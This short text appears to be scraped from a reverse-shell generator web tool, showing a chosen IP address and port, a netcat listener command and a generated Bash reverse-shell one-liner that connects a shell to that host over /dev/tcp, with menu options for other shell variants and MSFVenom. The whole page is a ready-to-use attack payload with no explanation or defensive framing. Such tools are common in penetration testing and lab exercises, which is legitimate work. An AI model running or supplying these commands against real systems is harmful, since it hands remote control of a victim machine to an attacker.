 IP & Port
IP 10.8.8.225 Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
🚀 sh -i >& /dev/tcp/10.8.8.225/4444 0>&1